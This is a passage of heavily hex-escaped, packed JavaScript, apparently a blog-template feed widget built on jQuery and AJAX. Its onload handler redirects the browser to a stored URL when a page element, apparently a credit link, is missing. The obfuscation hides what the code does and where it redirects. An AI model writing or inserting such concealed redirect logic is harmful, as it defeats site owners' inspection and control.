c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x